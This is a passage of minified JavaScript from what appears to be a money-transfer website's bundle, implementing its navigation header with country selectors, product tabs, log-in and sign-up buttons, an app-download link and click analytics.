"===e.key?(e.preventDefault(),v()):"ArrowDown"===e.key?(e.preventDefault(),m||v()):"Escape"===e.key&&m&&(e.stopPropagation(),y())},tabIndex:0,"aria-expanded":m,role:"button"},function(){var e;return i.createElement(re,(0,r.Cl)({countryIso3:null===(e=t.selected)||void 0===e?void 0:e.iso3,inMobileMenu:t.inMobileMenu,isReceive:D},t))}(),i.createElement(k.H,{className:u.arrow,direction:m?"up":"down"})),m&&(x="global-nav-country-selector-listbox-".concat(n.componentInstanceId),t.inMobileMenu?i.createElement(H.A,(0,r.Cl)({ref:p,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder,searchboxName:t.modalSearchboxName,optionEquals:t.modalOptionEquals,onClose:y,onSelect:I,preventReorder:!0,chunkSize:30,fullScreenLimitedWidth:!0,optionStyles:u.tapToFindOptionStyles,withFloatingLabel:!0,labelText:t.modalPlaceholder,listboxId:x},t)):i.createElement(V.A,(0,r.Cl)({ref:g,className:u.desktopMenuContainer,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder||"",searchboxName:t.modalSearchboxName||"search-country-name",onClose:y,onSelect:I,optionEquals:t.modalOptionEquals,optionStyles:u.tapToFindOptionStyles,chunkSize:30},t))))};const ce=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,s=o.catalog.receivingCountries,c=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,P.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,l,void 0,!0)}),[o,l]),p=s.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,g=function(e){return e.map((function(e){var t=d(e);return(0,R.s0)(e,e===p,n,t)}))},h=function(e,t){var n=t?e.filter((function(e){return e.iso3!==t.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(t?[t]:[]),!1),(0,r.zs)(n),!1)},m=(0,Q.WN)(s,u),M=m.find((function(e){return e.iso3===(null==p?void 0:p.iso3)})),f=h(m,M),y=m.some((function(e){return e.iso3===(null==p?void 0:p.iso3)})),C=g(h(s,M).filter((function(e){return!y||e.iso3!==(null==M?void 0:M.iso3)})).sort((function(e,t){return(0,Q.qQ)(e.iso3,l).localeCompare((0,Q.qQ)(t.iso3,l))}))),v=g(f),x=(0,R.TH)({flagShape:"circle"});return i.createElement(se,(0,r.Cl)({options:C,topOptions:v,selected:p,inMobileMenu:t,type:N.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,O.qt)(Y.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:x,modalOptionEquals:R.$0},n))};const ue=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,s=o.catalog.sendingCountries,c=o.corridor.sendingCountry,u=s.find((function(e){return e.iso3===c.iso3}))||c,d=s.filter((function(e){return e.iso3!==c.iso3})),p=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,t){return(0,Q.qQ)(e.iso3,l).localeCompare((0,Q.qQ)(t.iso3,l))})),g=new w.K(o,l).withPostFixFromPath().build(),h=(0,R.oJ)(p,n,u,!0,g);n.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(h=h.filter((function(e){return"JPN"!==e.value.iso3}))),n.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(h=h.filter((function(e){return"ISR"!==e.value.iso3})));var m=(0,R.TH)({flagShape:"circle"});return i.createElement(se,(0,r.Cl)({options:h,selected:u,inMobileMenu:t,type:N.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,O.qt)(Y.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:m,modalOptionEquals:R.$0},n))};var de=n(736365),pe=n(93118),ge=n(794136),he=n(295501),me=n(570624),Me=function(e){var t=e.style,n=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},T.Mi.greycliffCFFont),A.YU.semibold),T.TA.mobileP),{$nest:(0,r.Cl)({},A.pL.lgUp((0,r.Cl)({},T.TA.psmall)))}),o=t(n,{display:"flex"},(0,T.eV)("mdLg","top"),{alignItems:"flex-start",gridGap:12}),i=t({$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:24,width:24,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gridGap:8,borderRadius:4});return{downloadTitleContainer:o,image:t({width:14,height:"auto",flexShrink:0}),downloadTitle:t(n,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:24,color:E.colorBrandIndigo5,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",color:E.colorBlack}}}),imageContainer:i}},fe=function(e){var t=(0,a.Ay)(),n=t.componentName,o=t.context,r=t.locale,c=t.styleSheet,u=(0,s.I)(Me,c),d=(0,pe.jO)(e.store,r,o,n,e.isReferralAppStoreButton),p="Download the app";return i.createElement("div",{className:(0,l.Ly)(u.downloadTitleContainer,e.className)},i.createElement("div",{className:u.imageContainer},i.createElement("img",{src:me,className:u.image,alt:p})),i.createElement("a",{className:u.downloadTitle,href:d,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,C.U)({target:"app-store-links",context:"app-store-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),n&&window.location.assign(n)}},e.translate(p)))},ye=n(634958),Ce=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},T.Mi.greycliffCFFont),A.YU.semibold),T.TA.mobileP),Ne=function(e){var t=e.style;return{unanchor:t({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:E.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:E.colorBlack},"&:focus":{outlineColor:E.colorBlack}}}),unanchorMobile:t({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"},"&:focus-visible":{outlineOffset:"8px"}}}),titleContainer:t(Ce,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:E.colorBrandIndigo5,padding:"0 16px",borderRadius:"100px",height:"48px",fontWeight:700},(0,T.eV)("md","horizontal")),titleContainerSideMenu:t({cursor:"pointer",color:E.colorBrandIndigo5,fontWeight:700,borderRadius:"100px"},(0,T.eV)("xs","vertical")),appStoreLinks:t({paddingTop:(0,y.Vq)("0"),paddingLeft:(0,y.px)(1),display:"flex",alignContent:"center",$nest:{"&:hover":(0,r.Cl)({borderRadius:"100px",backgroundColor:"#FAF8F5",boxShadow:"0 0 0 8px #FAF8F5"},(0,T.eV)("xs","vertical"))}})}};function ve(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,l=t.locale,c=(0,s.I)(Ne,o),u=(0,ye.W)(l,de.A),d=new w.K(n,l).withoutTargetCountry().withPostFix("help").build(),p=ge.$A.generateUrl(n.oneLinkUrl,n.requestData,[new ge.bd(t.componentName),new ge.KI(n.deviceEnvironmentId)]);ge.$A.fireAsyncImpression(p);var g=n.isAndroid?pe.dQ.Google:pe.dQ.Apple,h=(0,b.classes)(c.unanchor,e.inMobileMenu?c.unanchorMobile:"",e.inMobileMenu?c.titleContainerSideMenu:c.titleContainer);return i.createElement(i.Fragment,null,i.createElement("a",{className:h,href:d,onClick:function(e){e.preventDefault(),(0,C.U)({target:"sticky-header",context:"header-navigation-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),window.location.assign(e.currentTarget.href)}},u("Help")),e.inMobileMenu&&i.createElement(fe,(0,r.Cl)({store:g,className:c.appStoreLinks,translate:u},(0,he.W)(t))))}var xe=n(283653),De=n(235253),be=n(162881),Ie=n(129677),Ee=n(242091);function Ae(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,s=t.locale,c=(0,ye.W)(s,de.A),u=e.inMobileMenu,d=n.isMobile,p=void 0!==d&&d,g=i.useMemo((function(){return function(e,t,n){var o=e.style,i=o({display:"flex",whiteSpace:"nowrap",$nest:{button:{display:"flex",alignItems:"center",background:E.colorBrandIndigo4,$nest:{"&:hover":{background:"#22354C"}}},"&:hover":{textDecoration:"none"},"&:focus":{outlineColor:E.colorBlack}}}),a=o({display:"flex",alignItems:"center",width:"100%",$nest:{button:n?(0,r.Cl)((0,r.Cl)({background:E.colorBrandIndigo4},(0,A.eV)("mdSm","vertical")),{width:"100%",$nest:{"&:hover":{background:"#22354C"}}}):{background:E.colorBrandIndigo4,width:"100%",$nest:(0,r.Cl)((0,r.Cl)({},A.pL.xsOnly((0,r.Cl)({},(0,A.eV)("mdSm","vertical")))),{"&:hover":{background:"#22354C"}})},"&:hover":{textDecoration:"none"}},zIndex:1});return{buttonStyle:t?a:i,secondaryButtonStyle:o({$nest:{button:{border:"none",background:"none",color:E.colorBrandIndigo5,$nest:{"&:hover":{backgroundColor:"#FAF8F5",color:"#242620"},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:E.colorBlack}}}}}),background:o({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{height:"60px",margin:"0 -16px"}))}}(o,u,p)}),[o,u,p]),h=function(e,t){var n=u?N.aZ.HAMBURGER:N.aZ.HEADER,o=e.currentTarget.href;(0,C.y1)({target:t,screen:n,context:"global-nav-auth-buttons",properties:{href:o}})},m=(0,j.ep)(n.corridor.sendingCountry,s.language,"oauth/login"),M=(0,j.ep)(n.corridor.sendingCountry,s.language,"oauth/register"),v=(0,Ee.P)(n.customer)!==Ee.T.ANONYMOUS,x=i.createElement(De.L,{href:m,onClick:function(e){e.preventDefault(),h(e,N.VQ.LOG_IN),window.location.assign(e.currentTarget.href)},uiLevel:v?Ie.B.PRIMARY:Ie.B.SECONDARY,type:be.V.GLOBAL_NAV_AUTH,styleSheet:o,className:(0,l.Ly)(g.buttonStyle,!v&&g.secondaryButtonStyle),theme:xe.A.LIGHT,testID:"signIn-btn",key:"signIn-btn"},c("Log in")),D=i.createElement(De.L,{href:M,onClick:function(e){e.preventDefault(),h(e,N.VQ.SIGN_UP),window.location.assign(e.currentTarget.href)},uiLevel:v?Ie.B.SECONDARY:Ie.B.PRIMARY,type:be.V.GLOBAL_NAV_AUTH,styleSheet:o,className:(0,l.Ly)(g.buttonStyle,v&&g.secondaryButtonStyle),theme:xe.A.LIGHT,testID:"join-btn",key:"join-btn"},c("Sign up")),b=v?[D,x]:[x,D];return e.hideSecondary&&(b=[b[1]]),i.createElement(i.Fragment,null,u&&i.createElement("div",{className:g.background}),b)}var Te=function(e,t,n){var o=e.style,r=Le(t),i=function(e){var t=Le(e),n=t?1140:1072,o=t?390:370,r=n+1,i={heightDesktop:(0,y.px)(102),heightMobile:(0,y.px)(70),contentMaxWidth:(0,y.px)(1140),backgroundColor:"#ffffff",mobileFontSize:(0,y.px)(16),desktopFontSize:(0,y.px)(14),mediaELg:(0,y.px)(f.ncn),mediaLg:(0,y.px)(n),mediaXs:(0,y.px)(o),mediaBurgerMenu:(0,y.px)(r)};return i}(t),a=o({display:"flex",flexGrow:1}),s={paddingBottom:(0,y.px)(24),borderBottom:"1px solid #FAF8F5"},c={paddingTop:(0,y.px)(24),borderTop:"1px solid #FAF8F5"},u=o({display:"flex",height:i.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:i.backgroundColor,zIndex:98},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{height:i.heightMobile,overflow:"hidden"})),d=o({display:"flex",height:i.heightDesktop,width:"100%",padding:(0,y.px)(16),maxWidth:i.contentMaxWidth,alignItems:"center"},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{display:"none"})),p=o({display:"flex",height:i.heightDesktop,width:"100%",padding:(0,y.px)(16),maxWidth:i.contentMaxWidth,alignItems:"center",gap:(0,y.px)(24),justifyContent:"space-between"}),g=o((0,l.$_)({maxWidth:(0,y.px)(f.fd)},{height:i.heightMobile,padding:(0,y.px)(16),gap:(0,y.px)(8)})),h=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:(0,y.px)(f.fd),overflowY:"auto",backgroundColor:i.backgroundColor,padding:"0px 32px"}),m=o((0,l.$_)({maxWidth:(0,y.px)(f.fd)},{padding:"0px 16px"})),M=n?(0,l.Ly)(p,h,m):(0,l.Ly)(p,g),C=o({display:"flex",gap:(0,y.px)(24),alignItems:"center"},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{gap:(0,y.px)(8)})),N=o({display:"flex",flexFlow:"column",gap:(0,y.px)(24),width:"100%",alignItems:"flex-start"}),v=n?N:C,x=n?(0,l.Ly)(v,a):v,D=o({display:"flex",alignItems:"center",gap:(0,y.px)(16)},(0,l.$_)({maxWidth:i.mediaLg},{display:"none"})),b=o({display:"flex",flexFlow:"column",gap:(0,y.px)(24),width:"100%"},s),I=n?b:D,E=o(n?{width:"100%"}:(0,l.$_)({maxWidth:i.mediaLg},{display:"none"})),A=o((0,l.$_)({maxWidth:i.mediaLg},{display:"none"})),T=o({display:"flex",flexFlow:"column",fontSize:i.mobileFontSize,gap:(0,y.px)(24),width:"100%"}),L=n?T:A,S=o({display:"flex",gap:(0,y.px)(16),alignItems:"center",$nest:{button:{height:"48px",padding:"0 16px"}}},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{gap:(0,y.px)(8),$nest:{button:{height:(0,y.px)(38)}}}),r&&(0,l.$_)({maxWidth:420},{gap:(0,y.px)(2),$nest:{button:{padding:"0 8px"}}}),(0,l.$_)({maxWidth:i.mediaXs},{display:"none"})),k=o({$nest:{"&:empty":{display:"none"}}}),w=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:i.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),j=o(c,{display:"flex",flexGrow:1,gap:(0,y.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,y.px)(12),paddingBottom:(0,y.px)(12)},(0,l.$_)({maxWidth:i.mediaXs},{flexDirection:"column"})),O=n?w:k,z=n?j:S,_=o((0,l.$_)({maxWidth:i.mediaLg},{display:"none"})),U=o({width:"100%"},s),B=n?U:_,F=o((0,l.$_)({minWidth:i.mediaBurgerMenu},{display:"none"})),R=o({position:"fixed",top:(0,y.px)(31),right:(0,y.px)(16),zIndex:1},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{top:(0,y.px)(15),right:(0,y.px)(16)}));return{headerClassName:u,fantomLogoClassName:d,navigationClassName:M,navigationSectionLeftClassName:v,navigationSectionRightClassName:x,countriesSelectorClassName:I,languageSelectorClassName:E,navigationLinksClassName:L,authButtonsClassName:z,stickyAuthContainer:O,productsLinksClassName:B,hamburgerClassName:n?R:F}};function Le(e){return["hi","ro"].includes(e)}var Se,ke,we,je=n(838071),Oe=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},T.Mi.greycliffCFFont),A.YU.bold),T.TA.mobileP),ze=function(e,t){var n=e.style,o=e.keyframes,r=n({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:E.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:E.colorBlack},"&:focus-visible":{outlineOffset:"2px"}}}),i=n({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"}}}),a=n({textDecoration:"none",backgroundColor:"#EFECE7",color:E.colorBlack,$nest:{"&:hover":{textDecoration:"none",color:E.colorBlack}}}),l=n(Oe,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:E.colorBrandIndigo5,padding:f.HbT,borderRadius:"100px",$nest:{"&:focus":{outlineColor:E.colorBlack}}}),s=n(Oe,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:E.colorBrandIndigo5,marginTop:f.COg,borderRadius:"100px"},(0,A.eV)("xs","vertical")),c=n((0,A.eV)("md","horizontal")),u=n({width:"100%",textAlign:"center"}),d=n({listStyle:"none",margin:0,padding:"1rem 0"}),p=n({listStyle:"none",margin:0}),g=n({display:"inline-flex",borderRadius:"100px",border:"1px solid #E1DDD7",gap:f._Oj,whiteSpace:"nowrap"},(0,A.eV)("xs")),h=n({display:"flex",borderRadius:"100px",border:"1px solid #E1DDD7",padding:f._Oj,gap:f._Oj,width:"100%",justifyContent:"space-around"},(0,A.eV)("xs")),m=n({right:0,left:0,background:E.colorWhite,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:f._ms,padding:f.COg,opacity:0,borderBottom:"1px solid #E1DDD7"}),M=n({display:"flex",width:"100%"}),y=n({display:"flex",alignItems:"center",gap:f.nFf,alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,A.eV)("sm","horizontal")),C=n({display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),N=n({display:"flex",width:"100%"}),v=n({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:f.nFf,fontWeight:A.YU.semibold.fontWeight,fontSize:"12px"}),x=n({animationName:o({from:{opacity:0,transform:(0,je.translateY)(0)},to:{opacity:1,transform:(0,je.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),D=t?p:d,b=t?h:g,I=t?u:c,T=t?C:y,L=t?s:l,S=n({display:"flex",listStyle:"none",gap:"4px"}),k=n({display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:D,globalNavTabs:b,titleContainer:l,widthTitles:I,active:a,unanchor:r,unanchorMobile:i,submenuContainer:m,submenuMobileContainer:M,animatedBox:x,subMenu:T,globalTitleContainer:L,widthTitleSubmenu:u,anchorContainer:N,badge:v,inlineNavProductsClassName:t?k:S}};!function(e){e.ArrowRight="ArrowRight",e.ArrowLeft="ArrowLeft",e.Home="Home",e.End="End",e.Enter="Enter",e.Space=" ",e.Escape="Escape"}(ke||(ke={})),function(e){e.Next="next",e.Prev="prev",e.First="first",e.Last="last"}(we||(we={}));var _e=((Se={})[ke.ArrowRight]=we.Next,Se[ke.ArrowLeft]=we.Prev,Se[ke.Home]=we.First,Se[ke.End]=we.Last,Se),Ue=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End],Be=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End,ke.Enter,ke.Space];function Fe(e,t,n){switch(n){case we.Next:return(e+1)%t;case we.Prev:return(e-1+t)%t;case we.First:return 0;case we.Last:return t-1}}var Re=function(e){return"tab-".concat(e)},Ye=function(e){return"panel-".concat(e)};var Pe,Qe=n(100201),Ve=function(e){return(0,j.Ui)(e.context.corridor,e.context.catalog)?new w.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).overrideTargetCountry((0,Q.UA)(W.Ay.PHL)).build():new w.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},He=function(e){return(0,j.Ui)(e.context.corridor,e.context.catalog)?new w.K(e.context,e.locale).withoutTargetCountry().build():new w.K(e.context,e.locale).build()},Ge=function(e){return(0,Qe.p)(e.context,e.locale)},We={id:"personal",label:"Personal",href:He},Ke={id:"business",label:"Business",href:Ge},$e={id:"send-money",label:"Send money",href:He},Ze={id:"pricing",label:"Rates and Fees",href:Ve},qe={id:"one",label:"Remitly One",badge:"New",href:(Pe="landing/remitly-one",function(e){return new w.K(e.context,e.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(Pe).build()}),showForCountries:[W.Ay.USA.iso3]},Je={id:"pricing-business",label:"Rates and Fees",href:Ve},Xe=[We,Ke],et={personal:[$e,Ze,qe],business:[{id:"make-payment",label:"Make payment",href:Ge},Je]},tt=[$e,Je];function nt(e){var t=e.tabIndex,n=e.href,o=e.children,r=e.logProductLinkClick,s=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=e.linkRef,p=e.onReturnFocusToTab,g=e.onKeyboardNavigate,h=(0,a.Ay)(),m=h.locale,M=h.styleSheet,f=(0,i.useMemo)((function(){return ze(M,s)}),[M,s]),y=(0,ye.W)(m,de.A),C=(0,i.useCallback)((function(e){if(Ue.includes(e.key)&&e.preventDefault(),e.key===ke.Escape)return e.stopPropagation(),void(null==p||p());var t=_e[e.key];t&&g(t)}),[p,g]);return i.createElement("li",{className:s?f.anchorContainer:""},i.createElement("a",{ref:d,tabIndex:t,href:n,onClick:r,onKeyDown:C,className:(0,l.Ly)(f.unanchor,s?f.unanchorMobile:"",f.globalTitleContainer,f.widthTitleSubmenu)},o,u&&i.createElement("span",{className:f.badge},y(u))))}function ot(){var e=(0,a.Ay)(),t=e.context,n=e.locale;return i.useCallback((function(e){var o=t.assumedReceive,r=e({context:t,locale:n,defaultReceive:o});return r||"#"}),[t,n])}function rt(e){var t=(0,a.Ay)(),n=t.componentName,o=t.componentInstanceId;return i.useCallback((function(t){(0,C.U)({target:"sticky-header",context:e,screen:n,properties:{href:t.currentTarget.href,inner_text:t.currentTarget.text,component_id:o}})}),[e,n,o])}function it(e){var t=e.productLinks,n=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,l=e.className,s=void 0===l?"":l,c=e.tabbedNavigation,u=(0,a.Ay)().locale,d=(0,ye.W)(u,de.A),p=ot(),g=rt(n),h=(0,i.useRef)([]);(0,i.useEffect)((function(){var e;(null==c?void 0:c.shouldFocusPanel)&&(null===(e=h.current[0])||void 0===e||e.focus())}),[null==c?void 0:c.shouldFocusPanel]);var m=(0,i.useCallback)((function(e){e.preventDefault(),e.stopPropagation(),g(e);var t=e.currentTarget.href;window.location.assign(t)}),[g]),M=t.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)})),f=!c||c.linksAreTabbable,y=(0,i.useCallback)((function(e,t){var n;null===(n=h.current[Fe(e,M.length,t)])||void 0===n||n.focus()}),[M.length]);return M.length?i.createElement("nav",{className:s},M.map((function(e,t){var n=e.id,o=e.label,a=e.badge,l=e.href;return i.createElement(nt,{key:n,logProductLinkClick:m,tabIndex:f?0:-1,inMobileMenu:r,badge:a,href:p(l),linkRef:function(e){h.current[t]=e},onKeyboardNavigate:function(e){return y(t,e)},onReturnFocusToTab:null==c?void 0:c.onReturnFocusToTab},d(o))}))):null}function at(e){var t;try{var n=e.toLowerCase().split("/").filter(Boolean);return null!==(t=(n.length>=2?n.slice(2):n).find((function(e){return Xe.some((function(t){return t.id===e}))})))&&void 0!==t?t:"personal"}catch(e){return"personal"}}const lt=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,s=n.styleSheet,c=n.locale,u=(0,ye.W)(c,de.A),d=(0,i.useMemo)((function(){return ze(s,t)}),[s,t]),p=(0,r.zs)((0,i.useState)(at(o.canonicalUrl)),2),g=p[0],h=p[1],m=(0,r.zs)((0,i.useState)(null),2),M=m[0],f=m[1],y=ot(),C=i.useRef(null),N=function(e){var t=e.selectedTabId,n=e.productMenu,o=(0,r.zs)((0,i.useState)(t),2),a=o[0],l=o[1],s=(0,r.zs)((0,i.useState)("tablist"),2),c=s[0],u=s[1],d=(0,i.useRef)({});(0,i.useEffect)((function(){l(t)}),[t]);var p=(0,i.useCallback)((function(e,t){var o,r=Fe(e,n.length,t),i=n[r].id;l(i),u("tablist"),null===(o=d.current[i])||void 0===o||o.focus()}),[n]),g=(0,i.useCallback)((function(){var e;l(t),u("tablist"),null===(e=d.current[t])||void 0===e||e.focus()}),[t]);return{focusedTabId:a,focusMode:c,tabRefs:d,handleTabNavigation:p,handleReturnFocusToTab:g,setFocusMode:u,setFocusedTabId:l}}({selectedTabId:g,productMenu:Xe}),v=N.focusedTabId,x=N.focusMode,D=N.tabRefs,b=N.handleTabNavigation,I=N.handleReturnFocusToTab,E=N.setFocusMode,A=N.setFocusedTabId,T=(0,i.useCallback)((function(e){C.current&&clearTimeout(C.current),e&&f(e)}),[]),L=(0,i.useCallback)((function(){C.current=setTimeout((function(){f(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=at(window.location.pathname);h(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]),(0,i.useEffect)((function(){return function(){C.current&&clearTimeout(C.current)}}),[]);var S=(0,i.useCallback)((function(e,n){var o=Xe.findIndex((function(e){return e.id===n}));Be.includes(e.key)&&e.preventDefault();var r=_e[e.key];r?b(o,r):e.key!==ke.Enter&&e.key!==ke.Space||(e.stopPropagation(),h(n),A(n),E("panel"),t||f(n))}),[t,b]),k=t?g:M,w=rt("header-navigation-link"),j=(0,i.useCallback)((function(e,n){var o;e.preventDefault(),e.stopPropagation(),h(n);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!t&&!r){w(e);var i=e.currentTarget.href;window.location.assign(i)}}),[t,w]),O=function(e){var t=e.visiblePanelId,n=e.activeTabId,o=e.focusMode,r=e.focusedTabId,a=t===n;return{linksAreTabbable:a,shouldFocusPanel:a&&"panel"===o,getTabA11yProps:(0,i.useCallback)((function(e,t){return{id:Re(e.id),role:"tab","aria-selected":t,"aria-controls":Ye(e.id),tabIndex:r===e.id?0:-1}}),[r]),getPanelA11yProps:(0,i.useCallback)((function(e){return{id:Ye(e),role:"tabpanel","aria-labelledby":Re(e),"aria-hidden":e!==n}}),[n])}}({visiblePanelId:k,activeTabId:g,focusMode:x,focusedTabId:v}),z=O.linksAreTabbable,_=O.shouldFocusPanel,U=O.getTabA11yProps,B=O.getPanelA11yProps,F=(0,i.useMemo)((function(){return{linksAreTabbable:z,shouldFocusPanel:_,onReturnFocusToTab:I}}),[z,_,I]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:L},i.createElement("div",{className:d.globalNavTabs,role:"tablist","aria-orientation":"horizontal"},Xe.map((function(e){var t=g===e.id,n=y(e.href);return i.createElement("a",(0,r.Cl)({href:n,key:e.id},U(e,t),{className:(0,l.Ly)(d.titleContainer,d.widthTitles,t?d.active:d.unanchor),onMouseEnter:function(){return T(e.id)},onFocus:function(){A(e.id),E("tablist")},onKeyDown:function(t){return S(t,e.id)},onClick:function(t){return j(t,e.id)},ref:function(t){D.current[e.id]=t}}),u(e.label))}))),k&&et[k]&&i.createElement("div",(0,r.Cl)({},B(k),{onMouseEnter:function(){return T()},className:t?d.submenuMobileContainer:(0,l.Ly)(d.submenuContainer,d.animatedBox)}),i.createElement(it,{productLinks:et[k],inMobileMenu:t,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu,tabbedNavigation:F})))};function st(e){var t=e.inMobileMenu,n=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return ze(o,t)}),[o,t]);return i.createElement(it,{inMobileMenu:t,sendCountryIso3:n,location:"header-navigation-link",productLinks:tt,className:r.inlineNavProductsClassName})}function ct(e){var t=e.inMobileMenu,n=(0,a.Ay)().context,o=n.corridor.sendingCountry.iso3;return n.featureFlags.ENABLE_HEADER_INLINE_PRODUCT_LINKS&&!(0,Qe.Y)(n)?i.createElement(st,{inMobileMenu:t,sendCountryIso3:o}):i.createElement(lt,{inMobileMenu:t,sendCountryIso3:o})}const ut=function(e){var t,n=(0,a.Ay)(),o=n.styleSheet,l=n.locale,s=(0,r.zs)(i.useState(!1),2),c=s[0],u=s[1],p=i.useMemo((function(){return Te(o,l.language,c)}),[o,l.language,c]);t=c,i.useEffect((function(){if(t){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[t]);var m=i.useCallback((function(e){e.stopPropagation(),u((function(e){return(0,C.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),M=i.useCallback((function(e){e.stopPropagation(),(0,C.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),u(!1)}),[]),f="true"===e.hideProductsLinks,y="true"===e.hideCountrySelector,N="true"===e.hideNavigationLinks,x="true"===e.hideLanguageSelector,b="true"===e.hideCTAs;return i.createElement("header",{className:p.headerClassName},i.createElement(g,null,c&&i.createElement(d,{onClick:M}),c&&i.createElement("div",{className:p.fantomLogoClassName},i.createElement(h,null)),i.createElement("nav",{className:p.navigationClassName},i.createElement("div",{className:p.navigationSectionLeftClassName},i.createElement(v,{inMobileMenu:c}),!f&&i.createElement("div",{className:p.productsLinksClassName},i.createElement(ct,{inMobileMenu:c}))),i.createElement("div",{className:p.navigationSectionRightClassName},!y&&i.createElement("div",{className:p.countriesSelectorClassName},i.createElement(ue,{inMobileMenu:c}),i.createElement(ce,{inMobileMenu:c})),!x&&i.createElement("div",{className:p.languageSelectorClassName},i.createElement(F,{inMobileMenu:c})),!N&&i.createElement("div",{className:p.navigationLinksClassName},i.createElement(ve,{inMobileMenu:c})),i.createElement("div",{className:p.stickyAuthContainer},!b&&i.createElement("div",{className:p.authButtonsClassName},i.createElement(Ae,{inMobileMenu:c}))),i.createElement("div",{className:p.hamburgerClassName},i.createElement(D,{isOpen:c,onClick:m}))))))};var dt={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:ut}},583018:(e,t,n)=>{n.d(t,{T:()=>i});var o=n(242091),r=n(72632);function i(e,t){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,t).build():new 